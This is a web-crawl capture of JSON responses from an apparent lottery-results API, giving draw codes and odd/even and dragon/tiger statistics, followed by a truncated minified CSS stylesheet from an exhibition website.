00:35:33","preDrawIssue":33882733,"preDrawCode":"07,09,05,10,04,06,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:34:18","preDrawIssue":33882732,"preDrawCode":"08,09,07,10,04,02,06,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:33:03","preDrawIssue":33882731,"preDrawCode":"01,08,03,10,05,02,09,07,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:31:48","preDrawIssue":33882730,"preDrawCode":"08,09,02,01,05,04,03,06,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:30:33","preDrawIssue":33882729,"preDrawCode":"03,08,09,07,10,02,06,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:29:18","preDrawIssue":33882728,"preDrawCode":"07,02,06,05,08,01,04,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:28:03","preDrawIssue":33882727,"preDrawCode":"06,05,07,09,03,04,02,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:26:48","preDrawIssue":33882726,"preDrawCode":"10,04,08,03,09,01,05,07,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:25:33","preDrawIssue":33882725,"preDrawCode":"06,05,02,03,10,04,08,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:24:18","preDrawIssue":33882724,"preDrawCode":"10,01,06,02,04,03,05,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:23:03","preDrawIssue":33882723,"preDrawCode":"03,07,01,06,10,08,05,09,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:21:48","preDrawIssue":33882722,"preDrawCode":"10,09,03,08,05,02,07,01,04,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:20:33","preDrawIssue":33882721,"preDrawCode":"09,03,04,08,01,10,02,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:19:18","preDrawIssue":33882720,"preDrawCode":"06,10,09,04,03,07,05,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:18:03","preDrawIssue":33882719,"preDrawCode":"10,08,05,07,04,03,06,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:16:48","preDrawIssue":33882718,"preDrawCode":"09,05,04,02,10,01,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:15:33","preDrawIssue":33882717,"preDrawCode":"03,04,08,01,09,02,06,07,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:14:18","preDrawIssue":33882716,"preDrawCode":"02,09,07,10,04,08,06,01,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:13:03","preDrawIssue":33882715,"preDrawCode":"10,06,04,07,03,01,05,08,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:11:48","preDrawIssue":33882714,"preDrawCode":"05,08,07,02,03,09,06,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:10:33","preDrawIssue":33882713,"preDrawCode":"08,04,09,03,07,02,01,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:09:18","preDrawIssue":33882712,"preDrawCode":"06,01,02,03,05,07,04,09,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:08:03","preDrawIssue":33882711,"preDrawCode":"10,08,03,04,09,06,07,01,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:06:48","preDrawIssue":33882710,"preDrawCode":"03,08,10,07,01,09,04,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:05:33","preDrawIssue":33882709,"preDrawCode":"05,07,04,08,01,03,02,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:04:18","preDrawIssue":33882708,"preDrawCode":"05,04,02,01,03,07,06,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:03:03","preDrawIssue":33882707,"preDrawCode":"05,01,09,08,04,06,03,07,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:01:48","preDrawIssue":33882706,"preDrawCode":"02,09,06,08,01,10,05,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:00:33","preDrawIssue":33882705,"preDrawCode":"01,07,08,06,09,03,10,04,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 385
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3718452,"preDrawCode":"07,03,01,10,04,02,09,08,05,06","drawCount":634,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 13:11:48","drawTime":"2026-01-22 13:13:03","preDrawIssue":33883338,"drawIssue":33883339,"enable":0,"firstSingleCount":328,"firstDoubleCount":306,"firstBigCount":319,"firstSmallCount":315,"secondSingleCount":329,"secondDoubleCount":305,"secondBigCount":312,"secondSmallCount":322,"thirdSingleCount":333,"thirdDoubleCount":301,"thirdBigCount":313,"thirdSmallCount":321,"fourthSingleCount":306,"fourthDoubleCount":328,"fourthBigCount":321,"fourthSmallCount":313,"fifthSingleCount":323,"fifthDoubleCount":311,"fifthBigCount":331,"fifthSmallCount":303,"sixthSingleCount":326,"sixthDoubleCount":308,"sixthBigCount":300,"sixthSmallCount":334,"seventhSingleCount":319,"seventhDoubleCount":315,"seventhBigCount":292,"seventhSmallCount":342,"eighthSingleCount":300,"eighthDoubleCount":334,"eighthBigCount":327,"eighthSmallCount":307,"ninthSingleCount":320,"ninthDoubleCount":314,"ninthBigCount":314,"ninthSmallCount":320,"tenthSingleCount":286,"tenthDoubleCount":348,"tenthBigCount":341,"tenthSmallCount":293,"sumSingleCount":363,"sumDoubleCount":271,"sumBigCount":270,"sumSmallCount":364,"firstDragonCount":289,"firstTigerCount":345,"secondDragonCount":322,"secondTigerCount":312,"thirdDragonCount":321,"thirdTigerCount":313,"fourthDragonCount":337,"fourthTigerCount":297,"fifthDragonCount":331,"fifthTigerCount":303}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 47
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":8,"state":3,"count":5},{"rank":6,"state":2,"count":4},{"rank":1,"state":1,"count":3},{"rank":6,"state":4,"count":3},{"rank":2,"state":1,"count":2},{"rank":2,"state":4,"count":2},{"rank":2,"state":6,"count":2},{"rank":4,"state":2,"count":2},{"rank":5,"state":5,"count":2},{"rank":7,"state":3,"count":2},{"rank":11,"state":2,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://sh.lightweightexpo.com/css/app.min2280.css
body_size: 14372
content:
@charset "UTF-8";.hide{display:none!important}.row.row-space-0{margin:0}.row.row-space-2{margin:0 -1px}.row.row-space-4{margin:0 -2px}.row.row-space-6{margin:0 -3px}.row.row-space-8{margin:0 -4px}.row.row-space-10{margin:0 -5px}.row.row-space-12{margin:0 -6px}.row.row-space-14{margin:0 -7px}.row.row-space-16{margin:0 -8px}.row.row-space-18{margin:0 -9px}.row.row-space-18{margin:0 -10px}.row.row-space-22{margin:0 -11px}.row.row-space-24{margin:0 -12px}.row.row-space-26{margin:0 -13px}.row.row-space-28{margin:0 -14px}.row.row-space-30{margin:0 -15px}.row.row-space-0>[class^=col-]{padding:0}.row.row-space-2>[class^=col-]{padding:0 1px}.row.row-space-4>[class^=col-]{padding:0 2px}.row.row-space-6>[class^=col-]{padding:0 3px}.row.row-space-8>[class^=col-]{padding:0 4px}.row.row-space-10>[class^=col-]{padding:0 5px}.row.row-space-12>[class^=col-]{padding:0 6px}.row.row-space-14>[class^=col-]{padding:0 7px}.row.row-space-16>[class^=col-]{padding:0 8px}.row.row-space-18>[class^=col-]{padding:0 9px}.row.row-space-20>[class^=col-]{padding:0 10px}.row.row-space-22>[class^=col-]{padding:0 11px}.row.row-space-24>[class^=col-]{padding:0 12px}.row.row-space-26>[class^=col-]{padding:0 13px}.row.row-space-28>[class^=col-]{padding:0 14px}.row.row-space-30>[class^=col-]{padding:0 15px}.m-auto{margin:0 auto!important}.m-0{margin:0!important}.m-1{margin:1px!important}.m-2{margin:2px!important}.m-3{margin:3px!important}.m-4{margin:4px!important}.m-5{margin:5px!important}.m-10{margin:10px!important}.m-15{margin:15px!important}.m-20{margin:20px!important}.m-25{margin:25px!important}.m-30{margin:30px!important}.m-35{margin:35px!important}.m-40{margin:40px!important}.m-t-0{margin-top:0!important}.m-t-5{margin-top:5px!important}.m-t-10{margin-top:10px!important}.m-t-15{margin-top:15px!important}.m-t-20{margin-top:20px!important}.m-t-25{margin-top:25px!important}.m-t-30{margin-top:30px!important}.m-t-35{margin-top:35px!important}.m-t-40{margin-top:40px!important}.m-r-0{margin-right:0!important}.m-r-5{margin-right:5px!important}.m-r-10{margin-right:10px!important}.m-r-15{margin-right:15px!important}.m-r-20{margin-right:20px!important}.m-r-25{margin-right:25px!important}.m-r-30{margin-right:30px!important}.m-r-35{margin-right:35px!important}.m-r-40{margin-right:40px!important}.m-b-0{margin-bottom:0!important}.m-b-5{margin-bottom:5px!important}.m-b-10{margin-bottom:10px!important}.m-b-15{margin-bottom:15px!important}.m-b-20{margin-bottom:20px!important}.m-b-25{margin-bottom:25px!important}.m-b-30{margin-bottom:30px!important}.m-b-35{margin-bottom:35px!important}.m-b-40{margin-bottom:40px!important}.m-l-0{margin-left:0!important}.m-l-5{margin-left:5px!important}.m-l-10{margin-left:10px!important}.m-l-15{margin-left:15px!important}.m-l-20{margin-left:20px!important}.m-l-25{margin-left:25px!important}.m-l-30{margin-left:30px!important}.m-l-35{margin-left:35px!important}.m-l-40{margin-left:40px!important}.p-0{padding:0!important}.p-5{padding:5px!important}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-35{padding:35px!important}.p-40{padding:40px!important}.p-t-0{padding-top:0!important}.p-t-5{padding-top:5px!important}.p-t-10{padding-top:10px!important}.p-t-15{padding-top:15px!important}.p-t-20{padding-top:20px!important}.p-t-25{padding-top:25px!important}.p-t-30{padding-top:30px!important}.p-t-35{padding-top:35px!important}.p-t-40{padding-top:40px!important}.p-r-0{padding-right:0!important}.p-r-5{padding-right:5px!important}.p-r-10{padding-right:10px!important}.p-r-15{padding-right:15px!important}.p-r-20{padding-right:20px!important}.p-r-25{padding-right:25px!important}.p-r-30{padding-right:30px!important}.p-r-35{padding-right:35px!important}.p-r-40{padding-right:40px!important}.p-b-0{padding-bottom:0!important}.p-b-5{padding-bottom:5px!important}.p-b-10{padding-bottom:10px!important}.p-b-15{padding-bottom:15px!important}.p-b-20{padding-bottom:20px!important}.p-b-25{padding-bottom:25px!important}.p-b-30{padding-bottom:30px!important}.p-b-35{padding-bottom:35px!important}.p-b-40{padding-bottom:40px!important}.p-l-0{padding-left:0!important}.p-l-5{padding-left:5px!important}.p-l-10{padding-left:10px!important}.p-l-15{padding-left:15px!important}.p-l-20{padding-left:20px!important}.p-l-25{padding-left:25px!important}.p-l-30{padding-left:30px!important}.p-l-35{padding-left:35px!important}.p-l-40{padding-left:40px!important}.pull-left{float:left!important}.pull-right{float:right!important}.pull-none{float:none!important}.text-center{text-align:center!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.f-s-0{font-size:0!important}.f-s-12{font-size:12px!important}.f-s-14{font-size:14px!important}.f-s-16{font-size:16px!important}.f-s-18{font-size:18px!important}.f-s-20{font-size:20px!important}.f-w-100{font-weight:100!important}.f-w-300{font-weight:300!important}.f-w-400{font-weight:400!important}.f-w-600,.semi-bold{font-weight:600!important}.f-w-800{font-weight:700!important}.l-h-0{line-height:0!important}.text-ellipsis{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.text-nowrap{white-space:nowrap!important}.text-underline{text-decoration:underline!important}.b-0,.no-border{border:0!important}.bg-none,.no-bg{background:0 0!important}.pointer-cursor{cursor:pointer!important}.cursor-pointer{cursor:pointer!important}.cursor-initial{cursor:initial!important}.cursor-move{cursor:move!important}body,html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Source Han Sans SC","Helvetica Neue","Segoe UI",sans-serif;font-size:14px}@media (min-width:1025px){body,html{font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Source Han Sans SC","Helvetica Neue","Segoe UI",Arial,"Noto Sans CJK SC","WenQuanYi Micro Hei",sans-serif!important}}.scroll-lock,.scroll-lock body{overflow:hidden}.body-fixed body{position:fixed;width:100%}*{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;word-break:break-word}body,button,fieldset,figure,form,h1,h2,h3,h4,h5,h6,iframe,legend,li,ol,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:100%}a,a:focus,a:hover,a:visited{color:inherit;text-decoration:none}:focus{outline:0!important}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{outline:0}textarea{resize:none}button{background:0 0;border:none;color:inherit;cursor:pointer;-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;appearance:none}button:active,button:focus{outline:0!important;-webkit-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}img{border:none}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit}body,html{background:#fff;color:#333}.clearfloat:after{display:block;clear:both;content:"";height:0}.clearfloat{zoom:1}.bg-main{background:#f7f7f7}.btn{display:inline-block;padding:16px 22px;color:#fff;font-weight:700;font-size:14px;line-height:1;border-radius:23px;border:0}@media (max-width:768px){.btn{padding:13px 15px;border-radius:16px}}.btn-slbradius{border-radius:4px;padding:16px 20px}.btn-slbradius span{margin-right:5px;font-weight:400;line-height:1;font-size:14px}.btn-hover{position:relative}.no-touch .btn-hover:hover:after{content:"";display:inline-block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:.1;background:#fff}.btn-hover.no-link:hover:after{display:none}.padding-b-default{padding-bottom:80px}@media (max-width:576px){.padding-b-default{padding-bottom:40px}}.nicescroll-rails{-webkit-box-sizing:content-box!important;box-sizing:content-box!important;z-index:2000!important}.nicescroll-cursors,.nicescroll-rails{-webkit-transition:width .1s linear,margin .1s linear,border-radius .2s linear;transition:width .1s linear,margin .1s linear,border-radius .2s linear}.nicescroll-cursors{background-color:#f7f7f7!important;opacity:.3;border:rgba(255,255,255,.4) 1px solid}.nicescroll-rails.nicescroll-rails-vr:active,.nicescroll-rails.nicescroll-rails-vr:hover{width:10px!important;background-color:rgba(250,250,250,.82);border-left:rgba(0,0,0,.18) 1px solid}.nicescroll-rails.nicescroll-rails-vr:active .nicescroll-cursors,.nicescroll-rails.nicescroll-rails-vr:hover .nicescroll-cursors{width:8px!important;border-radius:6px!important}.act-box .nicescroll-rails{opacity:1!important}@media (max-width:991px){.act-box .nicescroll-rails{opacity:0!important}}.act-box .nicescroll-cursors{right:1px;width:8px!important;background-color:#f7f7f7!important;opacity:1}.act-box .nicescroll-rails.nicescroll-rails-vr:active,.act-box .nicescroll-rails.nicescroll-rails-vr:hover{border:0;width:0!important}a.no-link:hover{cursor:default!important;color:inherit!important}#header{z-index:1000;width:100%;margin:0 auto;position:relative;background:#fff;color:#333;font-size:14px;line-height:1}#header .first-part{padding-bottom:25px}@media (max-width:1280px){#header .first-part{padding-bottom:0}}#header .second-part{width:100%;-webkit-transform:translateZ(0);transform:translateZ(0)}#header .second-part.fixed-nav{position:fixed;top:0;z-index:1000}#header .fixed-nav-bp{height:56px}@media (max-width:1280px){#header .fixed-nav-bp{height:44px}}#header h1{max-width:72.5%;height:95px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;padding-top:25px}@media (max-width:1280px){#header h1{max-width:100%;float:none;height:65px;padding-top:7px;padding-bottom:7px}}#header h1 a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header h1 img{max-width:100%;max-height:100%}#header .header-aside-wrap{float:right}@media (max-width:1280px){#header .header-aside-wrap{width:100%;float:none}}#header .zn-cn-switch{overflow:hidden;display:none}@media (min-width:1281px){#header .zn-cn-switch{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}#header .zn-cn-switch li{float:left;padding:18px 0 20px 0}#header .zn-cn-switch li a{display:inline-block;padding:0 15px;color:#979797;border-right:1px #e4e4e4 solid}#header .zn-cn-switch li a:hover{color:#333}#header .zn-cn-switch li a.no-link:hover{color:#979797!important}#header .zn-cn-switch li:last-child a{border:none;margin-right:0;padding-right:0}#header .remaining-time{float:right}#header .remaining-time span{display:block;text-align:right}#header .remaining-time span:first-child{font-weight:700;margin-bottom:8px}@media (max-width:1280px){#header .remaining-time span{text-align:left;display:inline-block;margin-bottom:0!important}}#header .remaining-time strong{font-size:22px}@media (max-width:1280px){#header .remaining-time strong{color:#fff!important;font-size:13px}}@media (max-width:1280px){#header .remaining-time{width:calc(100% + 30px);margin-left:-15px;float:none;font-size:13px;color:#fff;padding:8px 15px}}@media (min-width:576px) and (max-width:1280px){#header .remaining-time{width:calc(100% + 60px);margin-left:-30px;padding:8px 30px}}#header .navbar-header-wrap{position:relative;float:none}#header .navbar-header-wrap>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header .navbar-header-wrap>div>a{display:none}@media (max-width:1280px){#header .navbar-header-wrap>div>a{display:inline-block}}#header .navbar-header-wrap .nav-toggle{display:inline-block;width:44px;height:44px;font-size:0;display:none}#header .navbar-header-wrap .nav-toggle span{display:block;width:23px;height:3px;border-radius:3px;margin-bottom:3px;background:#333;-webkit-transition:width .3s ease,opacity .3s ease,-webkit-transform .3s ease;transition:width .3s ease,opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,width .3s ease,opacity .3s ease;transition:transform .3s ease,width .3s ease,opacity .3s ease,-webkit-transform .3s ease}#header .navbar-header-wrap .nav-toggle span:last-child{margin-bottom:0}@media (max-width:1280px){#header .navbar-header-wrap .nav-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-10px}}#header .navbar-header-wrap.open .nav-toggle span{position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:0}#header .navbar-header-wrap.open .nav-toggle span:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#header .navbar-header-wrap.open .nav-toggle span:nth-child(2){opacity:0;width:0}@media (max-width:1280px){#header .navbar-header-wrap .left-nav{top:44px;background:#f7f7f7;width:100vw;left:-30px;position:absolute;z-index:1000}#header .navbar-header-wrap .left-nav li:first-child a{border-top:1px #e4e4e4 solid}#header .navbar-header-wrap .left-nav li a{width:100%;padding:20px 30px;border-bottom:1px #e4e4e4 solid;display:inline-block;-ms-flex-negative:0;flex-shrink:0;font-size:16px;font-weight:700}#header .navbar-header-wrap .left-nav .z-c-switch{padding:20px 15px;font-size:0;padding:20px 15px;display:block}#header .navbar-header-wrap .left-nav .z-c-switch a{width:auto;padding:9px 15px;border:1px #979797 solid!important;border-radius:16px;font-size:14px;color:#979797;margin-right:10px;font-weight:400}}@media (max-width:575px){#header .navbar-header-wrap .left-nav{left:-15px}#header .navbar-header-wrap .left-nav li a{padding:20px 15px}}@media (min-width:1281px){#header .navbar-header-wrap .left-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;float:left}#header .navbar-header-wrap .left-nav li{border-radius:4px}#header .navbar-header-wrap .left-nav li a{display:inline-block;-ms-flex-negative:0;flex-shrink:0;padding:20px;height:56px;font-size:16px;font-weight:700}#header .navbar-header-wrap .left-nav .z-c-switch{display:none}}@media (max-width:1280px){#header .navbar-header-wrap .left-nav{max-height:70vh;overflow-y:auto}}#header .navbar-header-wrap .left-nav>li{position:relative}#header .navbar-header-wrap .left-nav .has-sub{position:relative}#header .navbar-header-wrap .left-nav .has-sub>a{position:relative}@media (max-width:1280px){#header .navbar-header-wrap .left-nav .has-sub>a:after{display:inline-block;content:"\e68f";position:absolute;right:15px;top:50%;font-family:UBM;width:34px;height:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#333;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg);-webkit-transition:-webkit-transform .35s ease;transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease}}@media (max-width:1280px){#header .navbar-header-wrap .left-nav .has-sub.is-open>a:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}#header .navbar-header-wrap .left-nav .has-sub.is-open .left-nav-sub{border-bottom:1px #e4e4e4 solid}}#header .navbar-header-wrap .left-nav .left-nav-sub{position:relative;height:0;min-width:300px;background:#f7f7f7;overflow:hidden;-webkit-transition:height .35s ease-out;transition:height .35s ease-out}@media (min-width:1281px){#header .navbar-header-wrap .left-nav .left-nav-sub{position:absolute;top:59px;left:0;z-index:1000;border-radius:6px}}#header .navbar-header-wrap .left-nav .left-nav-sub li a{padding:20px 50px;border-top:0}#header .navbar-header-wrap .left-nav .left-nav-sub li a:hover{color:#fff}@media (min-width:1281px){#header .navbar-header-wrap .left-nav .left-nav-sub li a{height:48px;width:100%;padding:16.5px 20px}}@media (max-width:1280px){#header .navbar-header-wrap .left-nav .left-nav-sub li a{border-bottom:0}#header .navbar-header-wrap .left-nav .left-nav-sub li a:hover{color:#333;background:#f7f7f7}}@media (max-width:575px){#header .navbar-header-wrap .left-nav .left-nav-sub li a{padding:20px 30px}}#header .navbar-header-wrap .right-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;float:right}#header .navbar-header-wrap .right-nav li{position:relative;border-radius:4px;margin-left:6px}#header .navbar-header-wrap .right-nav li a{display:inline-block;-ms-flex-negative:0;flex-shrink:0;padding:9px 10px;font-weight:700}#header .navbar-header-wrap .right-nav li:first-child{margin-left:0}.no-touch .right-nav li a:hover:after{content:"";display:inline-block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:.1;opacity:.2;background:#fff}#header .navbar-header-wrap .right-nav li a.no-link:hover:after{display:none}#header a.no-link:hover{cursor:default!important;color:inherit!important}#main{position:relative}.phone-horizontal{display:none}@media screen and (max-width:812px) and (min-width:480px) and (orientation:landscape){body.horizontal *{display:none;pointer-events:none}body.horizontal:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}body.horizontal .phone-horizontal{background:url(../png/phone-horizontal.png) no-repeat center top;background-size:65px 65px;position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:295px;height:109px;z-index:2001;color:#fff;display:block}body.horizontal .phone-horizontal .tit{font-size:14px;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:inline-block}}#footer{background:#f7f7f7;padding-top:50px;padding-bottom:30px}@media (max-width:767px){#footer{padding-top:40px;padding-bottom:15px}}@media (max-width:991px){#footer .footer-nav-list{margin-bottom:40px}}#footer .footer-nav-list .foot-list-title{display:block;width:100%;font-size:18px;line-height:1;font-weight:700;padding-bottom:20px;border-bottom:1px #e4e4e4 solid;padding-left:0;padding-right:0}@media (max-width:767px){#footer .footer-nav-list .foot-list-title{font-size:14px;padding-bottom:15px}}#footer .footer-nav-list .collapse,#footer .footer-nav-list .collapsing{padding-left:0;padding-right:0}#footer .footer-nav-list:last-child .foot-list-title{border-bottom:0}.foot-smlist{width:100%;font-size:14px;line-height:2;color:#333;padding-top:15px}@media (max-width:767px){.foot-smlist{padding-top:10px;font-size:13px;line-height:1.69}}.footer-nav-exhit .foot-smlist{position:relative;padding-top:10px}@media (max-width:767px){.footer-nav-exhit .foot-smlist{padding-top:0}}@media (max-width:1385px){.footer-nav-exhit .foot-smlist{overflow:hidden}}.footer-nav-list.footer-nav-conUs .foot-smlist .place{margin-bottom:10px}.footer-nav-list.footer-nav-conUs .foot-smlist a{display:block;width:100%;line-height:1;margin-bottom:7px}.footer-nav-list.footer-nav-conUs .foot-smlist a span:not(.i){text-decoration:underline}.footer-nav-list.footer-nav-conUs .foot-smlist a:last-child{margin-bottom:0}.footer-nav-list.footer-nav-conUs .foot-smlist a.no-link span:not(.i){text-decoration:none}.footer-nav-list.footer-nav-conUs .foot-smlist a.no-link:hover{cursor:initial;color:inherit}.footer-nav-list.footer-nav-conUs .foot-smlist a .i{font-size:14px;margin-right:7px}.footer-nav-payUs .foot-smlist a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50%;float:left;line-height:1.5;margin-bottom:5px}.footer-nav-payUs .foot-smlist a:last-child{margin-right:0}.footer-nav-payUs .foot-smlist a:last-child:hover{cursor:pointer}.footer-nav-payUs .foot-smlist a 